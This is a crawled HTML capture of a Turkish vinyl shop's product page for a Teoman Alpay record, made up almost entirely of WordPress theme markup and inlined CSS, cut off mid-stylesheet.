

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gurkanplak.com/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/
body_size: 42047
content:
<!DOCTYPE html><html lang="tr"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://gurkanplak.com/xmlrpc.php"><title>TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) &#8211; Gürkan Plak Evi</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Gürkan Plak Evi &raquo; akışı" href="https://gurkanplak.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Gürkan Plak Evi &raquo; yorum akışı" href="https://gurkanplak.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gurkanplak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgurkanplak.com%2Furun%2Fteoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gurkanplak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgurkanplak.com%2Furun%2Fteoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.woocommerce form .form-row .required{visibility:visible}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}@media (max-width:768px){.elementor .elementor-hidden-mobile{display:none}}.elementor-kit-9{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px}.elementor-widget:not(:last-child){--kit-widget-spacing:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:768px){.e-con{--container-max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h4,p,a,img,u,ul,li,form,label,figure,header,nav{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type="button"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h4{font-size:18px}h1,h4,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type="number"],input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="number"],input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type="number"]{padding:0;text-align:center}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-l{--nav-gap:40px}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*="wd-style-"]{--nav-color:#fff;--nav-color-hover:rgba(255,255,255,0.8);--nav-color-active:rgba(255,255,255,0.8);--nav-chevron-color:rgba(255,255,255,0.6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-m{font-size:18px}.wd-items-middle{align-items:center}.elementor .btn{box-shadow:var(--btn-box-shadow,unset)}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.e-con-boxed.wd-negative-gap{--container-max-width:none}[class*="wd-section-stretch"]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(50% - 50vw + var(--wd-scroll-w)/2 + var(--wd-sticky-nav-w)/2)}[class*="wd-section-stretch"].wd-negative-gap{--padding-left:15px;--padding-right:15px}.e-con-boxed.wd-section-stretch{--container-max-width:min(calc(var(--wd-container-w) - 30px))}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.wd-wc-notices .woocommerce-notices-wrapper{display:flex;flex-direction:column;gap:20px}.wd-wc-notices:has(.woocommerce-notices-wrapper:empty){display:none}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-buy-now-btn{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;content:"";display:inline-block;width:18px;height:18px;border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type="number"],input[type="text"],input[type="button"]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type="number"]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type="button"]{padding:0 